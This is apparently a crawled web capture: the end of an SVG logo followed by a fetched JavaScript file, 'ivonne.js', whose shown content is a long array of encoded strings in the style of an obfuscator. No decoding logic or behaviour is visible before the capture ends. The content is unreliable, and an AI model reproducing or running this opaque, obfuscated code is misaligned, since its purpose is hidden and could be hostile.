    <path id="Path_4" data-name="Path 4" d="M82.9,44.6,85,39.5a24.281,24.281,0,0,0,9.6,2c2.7,0,6.4-.9,6.4-3.8,0-2.6-2.6-3-7.1-4-6.8-1.4-11.1-3.7-11.1-9.8,0-7,5.6-10.2,13.2-10.2a22.6,22.6,0,0,1,11.1,2.8L105,21.7a19.328,19.328,0,0,0-8.2-1.9c-4.4-.1-7.2,1.4-7.2,3.8,0,2.7,2.7,3.1,6.6,4.1,8.4,2,12,3.8,12,9.6,0,8.1-8.1,10.5-12.9,10.5A34.412,34.412,0,0,1,82.9,44.6Z" transform="translate(466 391.8)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/ivonne.js
body_size: 59998
content:
var _0x9798777c=['WQZdHxtdT8oS','c0a4WQ94','lCowA8oAja','EcDoWOXd','WODXw8otWOa','hMP5WPP4','B8oUfMhdUG','W7CwW7hdJWK','fmkqW5DZcG','zCopzaNdRG','sWtcQSk5ga','WPlcKY5KWRO','gCoHxSo2ba','fSobWONcJeq','eYRdPctcLG','W4BdQhWJvq','m3CHW73dNW','WRS4WRSEqW','WPldMmonWPdcTCk+cCksW5FcUsDq','bmkzW75aea','W7u5W4hdNei','W4VdKCkbW7pcHG','iSkMi8ofWR0','lCoBFqKu','lmkvBGRcLW','W5q8d8oIBa','omknWRZdNh0','WPRdULlcMIu','iCk0yN7cIG','WQnoDSkXW4G','mghdQbBcRa','DCkAW6xcO8kk','Cmk0W7xcM8k/','WRuWfCo0ra','WRddMh7dGCo8','W4ddNh4zBa','WO8zpSohWPS','WP3dKfRcRti','b8kyqCk8Aq','mCotE8o6ja','W7ZdShpcU0a','imktba','p8k7WRZcLdO','WOZcUIHzWQS','WR3dMwZdTCoP','caDDFJ8','WPhcVWZdRfW','C1LbWOnr','fXLlEZi','WR0OgmoTqG','imkRFgVcUW','W4ldNgygDW','W5FdPeOJFG','W4fAoCo7WPm','WRFcOsBdT3C','nmkWnNpdVa','W6FcQSkkWORdTW','yu9uWQL8','WOFdL03cTW8','kSkGtHBdIG','ueFcOCkIhG','kKdcISo/jW','aCkmW75bhG','WR9kDSo+','mCkYqmkUDq','u3pcOSozeq','gsvsW6ldHW','WRfNmmobWRe','WQiYhSoWwG','W7ddRxhcV1u','W6izsbhcMG','WOtcN2xdT0a','WPxdJuZcTbq','W4SbW4JcTNC','WP/dJuZcSHS','W7PPpCkmcG','WPRdJeRcGCom','W68oW73dL2K','W6TPt8kQWQe','W6uPW4JdI2O','WQmet8o1W6a','WRldJhVdPCo9','i8obymoimq','WPxdP0VcMJS','c8o0zH4h','cmkTW7HheG','eSkqW71bcq','fmkkgeVdUG','WReQaSoUqq','W6FcQSkuW4ldKG','j8o5qtCH','W4iJeCkHAW','dGxcRSk8W4G','W6nLt8oUWOm','WOfbvCkqya','W7mkcSkcEG','yIldHmkmCW','WRZdJWlcGCon','WPlcQcHf','emkZs8kmAa','vc3dPmklza','WP8unSouqa','W6WsvH/dSW','r8kxWPNcPmko','WPyfe8oU','WQr3FmoEW4W','hIxcUmkDWRm','c8kAcmkDWRu','DIRdMCkmya','iSoxvComkq','pGrhW5NdMG','hSoNWPvhcW','WONdLLBcTai','WQvhF8kHW4u','WPm5WQKgrq','umobWOJdUuq','fHDYW5pdPG','pCoxtCoqsW','eSkkb03dRq','f8k6mh/dTG','Cmk0W67cGmk3','BvlcGSoOdq','p3K/W7RdNq','WQtcPWFdNxq','pq3cR8kaWP8','h8kEW69rha','iSk3WPddQfy','pSk4W55tpa','W6Hmc8kaaG','zrtdUCk/ua','W4PSkW','WOn/uSo5W7K','tZrDW5NdKq','nCkiqCk8AW','cmolWOhcHxe','WQBdGq3dUwC','xxddICoGba','WRTDC8kGzq','W7JcUrKCWQW','WP/cGaBdJsGiW4amW5FdT01A','WQ7cVW9iW4i','kwC7W7RdHG','nmoLcmkAW5e','WOqOmmo7WO4','f8kNdu/dVq','WOnvuSooW78','WRddLKpcTtC','WR4PWR4otq','EMH6WODw','AJBcISkbWRC','E8ouE8kwCa','tY9zW5tdMa','nCkeyWlcHW','pSkLE2xcMa','tIRdUCkFha','WOdcOatdO1m','iCkFFCksWRG','WPNdV2VcQJK','WPfLvCoCW6u','gZ18W4pdGW','W7/cJbetW5e','W7aqASolWQS','WOGRW5xdI30','WPRdP3ZcPIK','WOxcT8kQW73dLW','W6ddPvpcIva','yCk2W7xcL8kH','W4RdNMuaCa','WRRdNNJdISoU','WOaUW5dcQf8','iHvfW53dJq','W5uAhmokya','WPZcQrldP0a','k8oDz1hcNa','j8oDDSotlq','k8kvdSopWQK','WOm2WPpcUb0','W7KitbpdPG','W4dcOxGhWQW','WOGXW47cGsa','fSoAWRJcI3G','W4nDjSo9WPS','W7BdU2BcQf0','WRaWjmobBG','eCkJpN/dPa','W7RcJW8xW5S','WRVcMG3dPeO','WPD9smoPxW','lCkKdSoiWQC','W6fuaSkjbq','BuRcGmoRgq','WPVcQq07W68','y8oYgsxdVG','kZu0cWK','W6STt8ofWRW','W7fOAmolWOS','eCobWR7cKgq','W4W0d8kleG','fhaVW6pdKW','vgz1WRH4','WOxdV2xcTti','W47dUwiiAG','gCoAofBdNW','hCoHsCowmq','WRe2WRyrsa','C8kHW7xcM8kR','Dt3dHSkxFa','WRqdFCoFW6K','WPPGyCoEW6C','imk3WOJdOL0','WRHIsSodW7S','rGtcV8knDa','xJVcV8kjza','W6v5aCkjna','WQnwymkRW48','WPqVy8kRW68','W6FdPhFcRKe','WOKTWOBdTr4','W4HpjSk7ka','dK7dIZdcMG','cSkaWP7dGha','lJf7W6/dLq','W5hcUglcMCkc','WRv6w8kHga','fvmFW4VdLG','WQfIFSkuW4u','bSk7sSkutq','WPS7DCoXAmkjW7pdKSoeaXmU','WPmIBmoxW5e','WQxdUIZcGtC','W6j6FCopWOS','WPddRvZdRSoB','WQFdPKVcIZW','lSk/hmkcWRK','WRqtvSonW6a','f8k9WQlcS1C','WO/cTcngWPa','WOddShFcQcy','fCk+jXBdPG','WPHnA8kQhW','bmkSt8k1Ca','W4xdN1pcIfS','WQCMWROpwW','vZfqW5JdMq','AtZdJ8kwFG','WRCpg8oVwG','WP7dUwRcSc0','fCodWRBcLwy','oNBdQrZcMW','kCoOgeO','WOKGA8oaW4K','WOldP27dKrG','W6KTpSkbAa','nCo9WPJcO1i','W5FdL3ajEa','kG0ZWQddTq','dv3dIZdcGq','mSkxwCk4tq','DtVdH8koEq','WPC0DCoXymoOW4RdM8oAdI4','WONdKMZcTra','WOtcTrpdTfi','WO0kd8oKWPG','h8khfmoUWRO','ar1LAa8','WRW0tmo+W4K','WPZcMYnBWPG','xXpcUSkCFa','WROPW6ZcGJy','WRmmtmonW5a','mSkPWOhdRLC','aWiypJO','WO/cPtXiWRm','lhZdLSk+Fa','W43cJryNW6C','W43dI8kmW7lcJa','WPCydmo9WO8','W4FdNMmrAa','kYNcNCkJW4G','WRldGNFdRCo4','W6hdR2hcQfy','W6LrbmkobW','WPWTWRCEAa','ASkyWPvfkG','WPWXFmotW4S','q8kEtaBdPq','gGzUW5JdMa','h8kkWQldMW','WQ1BDSk8W44','emo9zWSn','xGZcPmkoDW','BmoUyXqN','taKZW6VdPa','vt1tW4/dLa','k8o5xaSQ','z8kSW7lcHmk8','CctcMmkvvW','WQbhr8k+W7q','dGLEuJm','W4BdKCktW7hcHa','frfzzsi','WRKnfmoHFq','WP7dNMJcUY8','mSogdfZdMa','WRfyFmkXW5e','WQOYhCoZqa','WOXNdCosWRi','bbpcMH5K','W5pdRKSiuq','WOK0BmokW4G','WODhwCk5W4C','d0ldIsVcLa','crTgFZ8','WRC/W6/cIry','WQedeCo2WPu','W6hcGGqBW5i','cWvEDty','W7GCdSkpBa','cmkncCo7WQW','imkHWR/dIMa','yqFcR8kWFa','amkwnCkrWR0','WO7dLfhcQHa','WQJdKfBdQ8ob','WPKKWOG9lW','W4JcP8kOW4JdQa','W4BdKmk0W5RcPq','DdnQW6xdOa','WRhcHGBdVwu','amk5n3FdPa','WPGsbCoNyG','W5iloSkowW','v8k0yJBcTG','WO8UmmkkwG','W4BcUI89W7y','WOf4u8omW6q','qrRcVmkEFW','W4T8r8ohWOm','AmosdbNdRq','W4hdLhaeEG','WQfmDSk1W4C','l8kEACkCCq','DwXYWQr0','nSkAf8kzWRy','xepcQSoija','W4FdPfddLfy','o8kICwxcHG','W6WEkSoKWR0','cSk5y8kWsG','W7xcQrfIW4i','WQzgwmkYxW','dSkBvu/cIa','eshcO8kvWQS','W7NdG8kAW5RcKG','WPhdJLFcUHa','W4xcT8kqW4NdSq','WPRcQctdMhq','WQfBvCkvxq','eYFcQSkwWQq','sb7cR8knzq','nsiYhrW','WRVdGgRdT8oI','W4DtwSoSWOm','DSk/W5JcKmol','WORdI33dQSo7','DCkUW6hcICk0','W7ZcU8kCW6pdHW','amomnhNdHq','k8kcBblcIG','ptBcUYmq','o8kMWPFdQf4','WQD+CmkTqG','y8k0W7dcG8kI','zSk1W7RcHSkV','AYJdJSkFDa','W7tcHqWrW5S','BuXcWQ7dHG','cwKbW6JdUW','WRFdG3hdTCoT','caJcJqnW','f8kYqmkpua','obrxW4VdIW','osVcUsjA','FYZcQmkZDq','WQ3dMu7dO8oN','h8ogWQVcO04','W6zXDmovWPC','mCkAAbBcQa','amkqbmopWRC','WOyGFSkqwW','WQiLW5iwqG','omkHCNdcJG','rxT3WP5q','W6vefCkeWPW','omkSpSkYWRW','W4VdUxZcQsm','baTbDI0','WP7cQHZdT1q','WQ4VfCoWxW','W7/cPSkGW7pdJW','W5zmk8oVWOC','W6XWFSkphG','mdZcUIbk','cCoVFG8n','WPRdGvBcMI0','oYzxW4xdJG','W47dLmksW7JcMG','eheFW7BdGa','WR1CiSkhWRC','mCkQwmoTcW','W6pdMMuXuG','W5tdLgiFCq','ba5gDZ8','WRCLW7RcStG','k8k8BNhcNW','W4VdSGNdLhO','W7SsrWZdQa','BuZcG8oPmW','xe3cISk3eq','eCoxmMhdHW','bmkQwCojiW','WPxdLuNcUXO','WPVdPNVcPZW','bSk/b8oOWPa','CCodoCoVmmo6iZ/cNfebkq','cSkKtJtcGa','WPKYyHldM8kyoW','WRddJhBdO8oL','W7xdSNtcQfC','aG9nEcG','qZHzW4pdGa','W6xdNfFcVLK','W6lcHGCDW5y','W4ddLmkqWOZdUa','Fu5dWOLs','cvhdNZRcKq','WQpdOfRcNGm','WR4ZWRGaqW','rZ3dMmkXxW','omkSkmoB','f8o3CGSg','WOCpxmo8WQ8','imk4F3BcJG','WPj/rmooW6m','EYddJCkzyW','f8kxxCkUvW','WQPxBmkXW5i','W5dcPdC','W4hdNNyiBa','sHVcPmk7DW','oSohCmofla','WQyVWRmouG','WOldU3JcQJO','oIVcUYP9','WRyKd8o+xW','aSoTF8oSda','WRNcIIxdIxa','sGRcPSkFza','yb1bFH0','WOJdUvhcLuK','W4neyW','v0fKWPLS','W6pdG8kyW5BdUa','hCkMW7PgjG','jSkwy8kYDW','W7vpcmohWPm','WOBdOM3cQsO','lSo2WPtcSN8','W7/dRMFcOee','W6HOBmopWPq','eq3cKaTQ','WP3dHvdcRYi','v8kSW4dcNmkX','mSkPWPFdUeu','amkie8o+WRO','FXqKaYe','WOmSgmobWQy','f8kQwCkFqW','W5rgkmoXWPe','aCoLzXia','WQLIBmkZW6m','W6mLp8kPwW','WPCVy8k3W6e','imkaBHFcIG','zI/dJCkizq','W6BdNmkIW4xcPW','WRGeW4DQuq','WQ4gnSo1WRK','WO5BymoBW5O','WRZcPstdUwO','W7xdVx3cL2a','oJ4geaq','W5LutmoEWO4','WR0+gSo+tG','W55udCoaWRO','e8oCWQRcJ2q','EKbBWOTE','W6u+kCo3bwhcP8oPW5xcHGntW5O','z8o+bZpdUG','oSkLCgxcGW','WP/cQZjnWQe','WQlcJrNdNgS','WQ7cSv8NWRy','WOVdK0dcQHu','W7DicCkofq','WR0VzCk6W4y','WRuOk8o7WPe','fCoWWQNcLLK','kSkRdCkhWO0','WPFcGGRdJI4jWQu6W7BdQfHoWQG','xcVcVCk+BW','WRmLW7JcMty','cmkrf8kqWQO','W6hdU2BcQ1a','aCkwwLRcVW','WPtdRK3cHWS','W5ldKSk3W4xcNq','WRtdGhFcTsa','W4fDj8oKWP4','o8oTBalcLW','WOyqhSo/WP0','emk4td8','WQy6WRGCtW','l8ktyGNcJG','heO9mca','W5JdL8kyW6tcLW','W7hcMxJcMuW','gdv4W4JdVq','W6JcOSkHW6BdIq','WOpdRe7cHqi','dSoBWR3cNNi','WQpcRJzqWRG','fvpdJJ3cIG','mCkdbXhcPW','A8k/W7VcLSk3','ldu6cqy','WOPKbCosWOq','dCkQmMJdQW','qgpcOmocha','W6tdPhFcSf8','W78uCY7cJa','WQOogmosWRC','W6hcOSkwW7ldHW','W6xcQCk1W6NdLW','jmooA8onjG','ih8PW63dHq','W7emtNddGW','W5XvjSoLWOu','ESoDgbJdLW','W6jznmoaWOC','W5NcGdygW6C','W73dQrlcPZm','W6ddSxZcT08','WPisoCovrW','y8oOhsNdTW','W6Lhk8kycG','oSoXsmo+lW','dsSBdJ0','kqGSnWG','W7y4kCohWOe','W7LNpCoEWOa','kmkqzGZcLW','WOLvDComW64','W7/cVmkWW7/dJq','FgxcSSo/lG','p8kaAb7cGa','W60qBmohWQS','e1pdIttcKa','EZNcPmk7xG','B1/cTLZdQq','kCo6ucK8','dwhcQd7cGq','WPZdUhpcVsm','e8ohn2xdNG','lYv5Asm','aI7cVCkzWQC','W5uyW6hdVN4','rXpcVCkBzG','kmk1Ex7cIa','imolySohiG','CZ7dN8kaCa','nhCKW6BdNa','W59qkCo6WPG','WOyGAtpcMG','cmkhWRddNvC','WRC2dSoXrW','WOBcOq/dQKG','W6FdGw0euW','BmoCbaVdIa','W69tF8oWWPi','W4PueSoKWPG','AfbBWOrz','cCkgh8oPWQG','e1ZdJZNcGq','e8kDlgddRW','FZjnvqdcV8kR','bCo7za0a','p8kbFb/cGG','WPtdSLRcIH8','f07dGdtcLG','yCo8bs7dVq','WRPjE8ktza','WPKSWP4hsG','W5RcPsCoWQW','eCk/qmkFxa','W7uep8kHCa','W7m5gSkNEG','WQW3eCoHvG','y8kTW6pcKmk/','WQKCo8kDxa','W4X3C8kGqa','imk9WOJdQ1S','WPfQzCoaWQW','W5pdSmksW5tcOq','imkbAalcLa','W54FWPmnlW','ACo9dI/dUW','laTSFZ0','W4fakSoRWOW','y1dcO8oJgq','n8kTpSkqWP4','drNdMSk3hW','lYvtCZa','W4qvW5BdQg4','W5hdHLJdISoL','W7jbcSkcha','WOKAhSoLWOe','a8kohmoLWQG','WQHjFSkuW5G','W4mTW57dTvm','WOVcPcZcGbS','dNxdIrtcIW','fmksW6TugW','W4ruqmosWQ0','WONdMLxcUXa','WP7dIeRcUGi','lmoLD8oBcG','WRBdLMxcKdS','oCk1FN/cIG','sYJdKmkAga','kCkyyWNcKG','WOxcVqRdO0K','W6/dRCkfW7ddRq','tKVcQCoFjq','WPNcQcjdWQm','eSkQav3dIG','c8oXzrql','W7n8z8khW6akWORcSmoHWPlcLs1P','vfH/WPr0','x2FcHCkfDq','W6WtW77dNgm','W6akW73dG3e','W47dLgiyBW','WRO7a8oLra','kmk+D3pcJG','ESopk2xcUq','W5upW63dVuy','W5zslSoZFG','fmkJo3ZdVa','WPT6DCoDW6m','fdpcVCksWRa','W74vW7pdL30','AwHtWPL7','WO4nd8o5WPW','AZFdI8kAza','lCk7a8o7WQW','WQFdJgZdT8o/','W6vQACosWOq','WQRdUw7dPmoE','WRBcNs7dJ3a','dmoklgRdKa','omk4WOxdQ1y','W6OdW6ldT2m','bGNcSwLT','WRT7xCkpFG','q8k/W4xcVSkq','cCkDbmo3W4u','WQJdQ1tdUSoC','W54SW57dQgO','vrpdQCkDva','f8ohWO/cNIm','WPHQrmoEW74','W64xrrxdSW','WQ8QW67cLIq','WOVdV2JcUJ0','WO1SrSoAW6O','WRytjmoNAa','W6muW7NdNw0','W4GbW7NdLKa','CmoWhYtdVG','WQbiF8k2W5m','W68pW7ddN3e','W59/i8oTWRy','nmoMk2dcRa','W6PqcSksfa','qqBcOCkoBa','WOxcPGZdV1C','pWZcHCoTjq','W7ngeCkkfG','kCkCng7dUq','W6q+hSk4AG','W4ldLhiguq','WQe6W7ZcGYe','WRqNbmo0sG','bSkTWPBcLdO','aSkHix7dQW','W4iursZdPG','WQKnwSoQW4W','WRPiESkbxG','W7/dOhdcRxS','WPLkySopW5a','W5hdN2OaEa','FCoQecBdOa','WPOtb8oKsW','WROOW6ZcUb0','WOVdP3BcQsm','j8kCW7/dP18','BSkWtSk/Aa','eCkjECkVqq','lCkJWOhdVv8','omkXDNNcJG','mxqpW4pdVW','WQHhzmo4W6S','W7qqW4ZdL28','W5vAlSoXWOa','AwbsWQ5I','gmogySoDmq','kt8yoMa','WPBdQeVdHSok','WRZdHghdP8o5','bmopEXWH','WO4yW5pcVay','lSouoaddTa','WPjKlCowWOi','amk9p3VdPG','cCkAgK7dNG','WOCdB8o0W4C','W7rue8kcfa','W5hcIdC+W4m','DSoyraZcLLr3DSoIWPXVjG','aZrLW73cPG','CshcISkVDq','qwFcTCouba','gSkzW6nxeq','aCk4WPldNvm','WR0+WQ4pvG','eSklq8k4vG','k1i/W4hcQq','ECo4bZpdTG','bbbByIG','Ev1FW6n0','WPGMz8opW5G','h8oHWQ/cSN8','mmoqtSo6nG','W7qVW43dUKa','WPBdLK3cUWe','Bt3cS0pdRCobW6JcR8odx3BdRG','q19DWQjN','vG/cMCkyqa','WOGhfmo6WP0','ceNdNJZcNa','WReWeCo1xW','WOitWOKvvG','WPiuW5/cGt4','W5SKDdhdTG','WPCngmo1WOi','WO/cK2lcGG','f8kLiM7dOq','W7b0jmk8fq','WQi8omo2yG','WQSNo8owWQ4','pZJdRX4q','WPaBcCoRWPu','W6CtqHxdPa','WQmSumoSW7e','WQe6W5RcQr0','CsBdHCkOxq','WPtcQsbqWQ8','DxhdVxW','e8oLzq8t','W75rnmoAWRa','WRVcRCkhW5RcRmk5W6OU','yLLHWOfD','WPddLeNcSW8','j3X6W5RdUW','W4Pvt8o2WOe','aqfAW47dQa','WRBdK3pdOSo1','cbBcUmo9WOu','uvLuWO5z','qrmbW63dUW','WQW1bmoQrG','WRldUf7cIZe','W6NdShZcVvu','i39wW6RdPG','kcKOW5ZcRW','W4HpsCoJWOe','WOSkc8oGWPa','W6OTbmkRpW','gW/cLWzM','rrVcR8kwza','hv3cOCkjWQm','W5iIDcZdOG','oSkKzNNcGa','oSkSjmoMWRi','WO7cQY5pWR4','WQ7dNNxdQmo4','W57dKmkoW7xcNq','jd8LeWG','cmkgW4H1oG','p8kzFaVcIG','WQeRW7hcNYe','WOm5ASorW40','dSkyg8krWRa','WPD0W6RdTL0BW6Dl','aSk3WOldJJO','W4JdO8kMW7hcKa','nSk6pmkuWOS','W4/dMmkcWPNcGa','xxfpWOKU','b8k/W5rljq','WOC1BmouW4i','BSkzqSkYAa','ng8LW63dHq','vHVcVmkfDa','WOtdP0ZcTcq','B8oPcqldJq','A27cISk3zq','hmkzW7bAgG','mSktySk6','WOddMMFcSrq','WRZdG2pdPSo/','W5Deimk4ca','tCkwW7tcNmkr','b8o5xdCi','WQeUemoPxG','tbrmW4hcPW','WRy0W5BdOfW','WOhcTd1aWRy','W6jtxCoJWOS','AvLFW5tdLW','bCo3AWKc','eCkgfmkgWQy','W4ddKCkDW6tcNG','ACkehhBdOG','pCkUEIZcRq','gX4gpa','nXxcTZrg','jW4yhd0','WRNdKwhdOmo7','qqdcS8kvFq','BZldGCkczq','WO1GkSkrhq','bSkmW65hcq','r8kqW5BcO8kM','WQuuW6VcTtu','WPhcNa3dVM0','bmkVzCkqyq','W7ncbSk8aW','W6RcQmk3W7ddKG','lmoqECofpa','krVcVmkizG','WPRcJH/dPw4','nG0ohrq','nqzrW43dGa','hSkkgLFdHq','k8k9z3ZcMW','WRWVfmoGxG','WQ7dKxFdRmoA','W4ClA2xdUa','W4pdUgRcS1a','WPZdKuJcRW8','mmopEmowpW','qtBdR8kQwa','W45NeCoNWRK','ibLSFdS','r3xcT8ohga','gmo+ArWg','lmkMmhhcLq','WPGvnSouta','WReuomoiiq','bu/dGZNcIa','WRiKW6xcNt0','W47dLfFcG1S','WOxdNMxcH1m','WPJcRcPCWR8','hSkBWP7dGw0','WRNcKtz6WRy','mSkPWP7dOLm','yHPRW6NdTW','dmojWQlcJhe','WORdIedcSHq','dmoKf03dMa','aSojog3dJW','pSkgt2K','b8olBmo5ba','WOnasCkgFa','imoyk2ZdVa','W6uUtHRdOG','WR0UfSkitq','W6vNECoaWPi','W47dQN4IEW','kCk2WOBdRum','W5ldVqNcOf4','mZ7cNsTB','WQK/W77cMJy','WQ4ObCoOxW','vSoDCL/cPG','bt53W6ZdJa','W73cPCk3W63dHG','W4/dM8kCW6xcNW','jthcKSkuWPq','qhBcK8oPga','lMVdSWhcLG','c8o9AtCD','WP3cVszBWQW','W6vDimoUWPe','W7TRWPpcUWW','lSoDWOpcOLK','dSo/o0FdHq','W6OkW7/cTuu','B8oup0ZdKq','WPhcOW7dNwK','W67dNSk/W5BcHW','WPRdGrRdPhe','WPRcJG7dHMS','cCoFWQlcSNK','WPvExSkmza','bCo9oH3dVa','WOTJFSkvW48','W6FcNa4AW48','aIhcVCkhWQC','WQTpkmooWRq','WRqKWR4xuG','WR5qzmk3W5q','W4NdJmkzW7JcMW','W4jtn8oLWP8','dG5yztq','W5mLbCkiAG','smoxkXJdUW','kCkQWPZdTv8','gbjgAtq','WPtdTMBcUcK','kCkFySkPkW','pSkScCk6WR4','aCkgdmktWRa','e8oVDW0c','WQ1hCSkXW48','fSkTlxxdVa','W53cHmkVW5xdLG','i8kizCkTCq','W4byz8oEWOG','eSofWQxcKNu','WO/cGGJdJtq','WQ5DAmoVW4W','W4FdPai3W5y','W4OJWOZdOKa','W6Kfgmkpza','rHpdPSkEEa','W6bAbmkbcq','WPBdJfFdUSo1','WPCkgSo9WPO','nmkbFXtcGq','WO8nemo/WPa','t2NcRmojhW','W6Dxi8khoW','WRqubmoqWQ8','W74xW7RdO28','WR4GFCouW6y','WRy4WQqkvq','WONdGxRcMdW','raJdU8kTEq','W6nre8okWR8','jmkMWPldU0C','WPpcSJvoWRy','aq0JkbW','buFdGJNcNW','WRLdmSkLqW','qLL6W4NdSG','WOftg8kJW5a','BttcS0ldQ8obWQ7cHmonDutdRHe','amkrcmoLWQG','kaRcICkzWQW','WP7cUXRdP0O','WQJcJaHGWO0','ceJdJJtcNG','WPn8v8oeW6O','pmkdyaJcKq','u8oTgdpdUq','hXmbW5tdGq','dmoYCq4c','sHbvW7hdJG','W67cQ8kWW7FdGG','u0feW7lcOW','e8kme8knWRW','jauKeIq','WOddJeZcPHW','saJcR8krDW','DmkrW67cSmol','W65cb8kDfa','W6DtFCoVWOa','WRRdHCo4WP7cQG','rqFcRmktDa','WRBdONhdMCoQ','mrBcM8krW4G','BCo9dIxdSq','pH0KAbK','WQmNbmoHqa','W5bao8oNWOC','rCkcWQNcLdO','WOVdNLVcUa4','cCouphBdMq','wrdcVmkvFa','amkVgSkaWQu','WONdOuVcQW0','BZfsW5RdKW','A2NcISoPmW','WQqyW6FcKWa','WROUW6tcVd4','d8kUsmktsq','WRn9v8otW6K','yCo7gJddVq','W5XckCoWWPK','d8owWOhcGM8','W5qLW4VdT0y','W7f1A8obWPu','WQDtCCk5W5O','WONcSZfnWQa','yuZcK8ojjW','tCkPW5xcNSkH','g8oWzaSf','WQJdNgNdOSo7','EWldGSkVsq','W6PpBComW6m','WQOqWPumuW','WRSMWR8Nza','jtiMhHW','W7bvcCkgca','W6WAkmkfAG','i8otECoqna','gmoJWQ/cGu4','aCkkfSo4WRu','WPjUtmotW6e','bCoCeWVcGW','W4HLbSoZWRa','gCkMkCorWPy','oSoNW7ffzG','iCozhrCu','W5fMkmkNjG','W4qjcSkvyq','WOvkt8kwDW','WRZcTsxdTLq','rYVcMCkODq','W7mjW5tdTw8','CctcMmk0wa','W7qTjSkNfq','mCkpk8kWWPy','W6NcOmkGW6hdNW','mCojASoClW','W6NdRNhcVKa','jCkIWPxdVLa','f8odA8oXiG','q8oqjIVdVa','WQaFW7BcQrC','WQuSW5/cTIa','nSkUW5rNhW','W7ihqWJdRq','gmkydXpcNW','WPlcSHFdJCoy','jCk9BNVcHq','lmo9htKo','W7/cMHetW6C','WPiPjmopvG','FSoXdJ3dTq','BCoVdJpdTq','mCodusKW','WP7cQYvSWRG','WQSPbSoTvq','pgqLW6JdIW','WQm1WRmprq','WPqmFmkIWQ8','aCk8rCkvvG','nmkFW5n7ja','CCoRjmoYWPm','gGpcKH53','shtcT8okha','WO3cSJ5hWPe','kmoWyWGS','kSk9WPNcHfC','WRSLW6xcIYG','xg/cTmoveG','ds3cVmkqWR8','W4XAlmo8WOm','mSkTwCkAuq','WPNcQZNdOuu','iCk2WOJdUK4','aSkgmNtdJq','kCkcieNdVa','W63dJNyCBa','WP/dJu3cRqK','yJ3cS8kLFG','g8kxWPBdMxa','pJtcPWHz','WQddKeZcQGO','WOKif8oQWOC','W7itW63dL2K','bJeWary','WQ8yoCo+WPC','zmkOa8oeW4u','qteunay','W4Czsqm','W43dG2NdTCom','imo7vGOw','W5NcImkXW6pdQG','WQXjEmkOW40','fIWLcqW','uNtcImowbq','hHD8W7VdOa','bmoAkMRdKq','hcxcQCk+WPu','WO5Gq8kAW7e','W77dTxVcSe8','W5ldGCk7W4tdKG','dvpdJIxcIW','W7RcMrS','bYxcM8keWQi','WRbeymkIW5a','WRuTW7BcIci','WP51r8opW6K','hCk8lfhdQG','iJ0Nabq','zcZdHSkivW','dLGEW4hdLG','WQNdH2pdOCoh','duJdGYBcLq','j8oFxsKc','WOJdM0JcSHa','cSkBq8koAW','W6W2lmo9dMldOmolW5xcKrvP','W4NdUgBcOea','WO7cVIPgWQa','E8ouzSkxBq','WP1ivCkmCW','n1WyW4NdPW','kCoigLdcJa','W6tdOxNcK0W','ACoWdsxdTG','WOxdPgFcVIy','iCoMsmoQjG','W6X4A8oDWOu','EZNcJSk5Ca','W6v5dmoHWOC','lmkbBb3cNa','WRRcPq/dUMi','emouWOlcPxS','WQCTW7NcJIO','WR/dMwRcJJO','WP3dNftcQX8','WP3cTHJdMMe','W44HW4NdMeG','W4NdGvpcQha','W5zfnCkyfa','abfeFGG','W7ybW6ZdLgu','gaNcNG1O','WOSFW7ZcJbC','WOynqZZdJa','utLEW4hdJW','WOqdhCoYWOW','WPFdTMZcSHq','W68nurFdOa','wb/cUmkoEG','W4enWPGiE8o6ra','W4ivmSkEbW','W7b4DSokWPC','qrVcS8knCq','WO/dQeVdISob','nCkgEXZcJG','WRlcTXDGWPy','eNunW7VdLG','bCk8pNddTG','z8owW63cSSkk','W5WMrYZdOa','WODkq8o5W60','zvLAWPHm','WPmbzSoyW4C','c8keW6TAbq','WRmmwmoRW64','W7VcGCkkW6/dOG','fuFdJYpcKG','WOy2ACoqW4W','fCopWOxcJCol','D8kpo8kNWRO','hCkjW7Xecq','W7edjCk7EG','rSo4dSoJva','WR5cB8kEza','WRtcMafiWO0','pgdcL8o1Aa','WQjbyCoVW5a','f8oCWQxcKMu','W7ZdRN3cSLS','pCkMDNVcNG','WQPDBmooW7K','W6tdS33cV0G','WOaMBmoCW40','WRSXWRyDrq','i8ogqZy9','hatcOSk+WQG','pLldHcNcQG','eCkVvmkvsq','AKrgWObq','mIhcJGjK','WR7dV3tcKJ4','WOu8lmoMWO4','y8oAoutdRa','i8k7WPRdQv0','WOKGEmoBW4a','W44Un8kPsG','W7ymW6pdK2a','WPpdNvRcOXK','FSkFW6lcGCkx','W6mAW6ZdJ2K','WP7cP1FdISo1','W61UFmoxWOK','WOCnmSo6WQ4','W7ddPwRcUfi','pw88W63dNq','DSkVW6FcKSkK','WQVdK3hcLai','cH9Crd8','yCodWQVdQf0','WP0ygCoHya','nSoAf33dGG','WOelb8oRWPK','A1tcR8ogcG','W4yBst3cJW','pJC8cbW','orLpW47dNW','W60cW7tdGMe','W5RcGY0aW7a','WRiOgCoIwa','hL3dGdNcKW','amoFg2ldMa','W6pdHvyerq','WPlcUYLqWQ8','ACk3W6BcMCkQ','d8kdfmoZWRa','f8kuemkyWRK','kmosWQhcR3e','W4lcGCkDW4ldVq','WQ/dGwNdUmo6','bYVcRCkCWRm','dmkYw8khqa','FdhcSCkyBa','dSkhhCkzWRm','WRKsWO8Jya','fmkZeCkrWRW','WPJcUsfEWPy','afKeW7JdOq','W4jup8kpiG','WRvOtCkEFW','W5RcRIyvW7y','FbhcVmkPFG','fcpcPCkyWQO','WOe7W5hcMtC','W7xdLNpcIvC','dSkMkCo+WQy','W7aBcSkAyW','kZu9yHy','B8krW6BcV8kr','WPOTfmkixq','aqLDzd0','W5fflmo/WOa','W6SiW7ldNMq','WRtdPK3cJtO','btL6FXy','gmkGfSo1WOW','WQ82bSoIxG','zYddGmkizW','c8kPW4TDmq','W6KjW7FdK3C','amopk3VdHa','W67cUmkGW7FdGa','W7hcGsegW4K','WOnkwSkEFW','WRGSWOBcJJS','eIniW57dPa','k8kyW65Fla','BSoQaZNdRa','WRv1FCk0W4S','CCkOW7dcG8kG','WQVdI23dP8oR','W4ZdOmkEW7hcSW','W5yvW7BdJN4','WQpcUZf6WPW','W6FdMSkLW57cKW','WO9jzmohWQe','f3qfW6xdVa','W4xcHCkSW5BdLW','WOj0w8kyW7y','omk6CrNcJa','W4FdTSkJW63cPG','WRG2a8o2qa','W7fAamkjha','wtTqW5FdMW','fCkreSkDWR4','fCkgc8ktWRe','wSouEmoxbG','WPtcPdXRWPq','omkUkCkWWPe','WQGKdCoYqq'